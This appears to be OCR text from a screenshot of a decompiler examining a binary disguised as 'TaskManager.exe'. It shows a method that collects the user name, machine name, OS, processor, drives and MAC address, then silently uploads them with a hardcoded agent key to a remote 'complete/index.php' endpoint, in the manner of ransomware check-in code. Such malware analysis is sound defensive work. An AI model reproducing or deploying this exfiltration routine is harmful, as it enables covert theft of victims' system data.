 w Themes Debug Window Help C# Start
nager.exe
erences
ources
<Module> @02000001
Class1 @02000006
Class2 @02000007
kManager
Form1 @02000002
Base Types
Derived Types
.ctor() : void @06000001
backgroundWorker_0_DoWork(object, DoWorkEventArgs) : void @06000004
backgroundWorker_0_RunWorkerCompleted(object, RunWorkerCompletedEventArgs) : void
Dispose(bool) : void @06000015
FriendlyName() : string @0600000E
Generate(int) : string @0600000B
HKLM_GetString(string, string) : string @0600000D
InitializeComponent() : void @06000016
IsAccess(string) : bool @06000006
method_0(string, bool) : IEnumerable<string> @06000005
method_1() : void @06000007
method_2() : void @06000008
method_3() : void @06000009
method_4(string) : void @0600000A
method_5() : void @0600000C
method_6() : string @0600000F
method_7() : void @06000010
method_8(string) : void @06000011
method_9() : string @06000014
smethod_0(string) : Image @06000012
smethod_1(Image, ImageFormat) : string @06000013
CreateParams : CreateParams @17000001
backgroundWorker_0 : BackgroundWorker @04000006
bool_0 : bool @04000004
bool_1 : bool @04000005
icontainer_0 : IContainer @04000000
method_8(string) : void @06000011
1 // TaskManager.Form1
2 // Token: 0x06000011 RID: 17 RVA: 0x00002BB8 File Offset: 0x00000DB8
3 private void method_8(string string_4)
4 {
5 try
6 {
7 if (this.bool_1)
8 {
9 NameValueCollection nameValueCollection = new NameValueCollection();
10 nameValueCollection.Add("name", this.string_1 + ".jpg");
11 nameValueCollection.Add("img", string_4);
12 nameValueCollection.Add("agent", "bUQ8QmvUpI57udWFxQHPkuyKDfc3T8u5");
13 nameValueCollection.Add("publickey", this.string_1);
14 nameValueCollection.Add("user", Environment.UserName);
15 nameValueCollection.Add("mashine", Environment.MachineName);
16 nameValueCollection.Add("os", this.FriendlyName());
17 nameValueCollection.Add("processor", this.method_6());
18 nameValueCollection.Add("drives", this.string_2);
19 nameValueCollection.Add("total", this.int_0.ToString());
20 nameValueCollection.Add("mac", this.method_9());
21 using (WebClient webClient = new WebClient())
22 {
23 webClient.UploadValues(this.string_3 + "complete/index.php", nameValueCollecti
24 }
25 this.string_0 = null;
26 }
27 }
28 catch (Exception)
29 {
30 }
Analyzer
TaskManager.Form1.smethod_0(string) : Image @06000012
Uses
Used By
TaskManager.Form1.method_8(string) : void @06000011
Uses
Used By
TaskManager.Form1.method_7() : void @06000010
Uses
Used By
TaskManager.Form1.backgroundWorker_0_RunWorkerCompleted(object, RunWorkerCompletedEventArgs) : void @06000003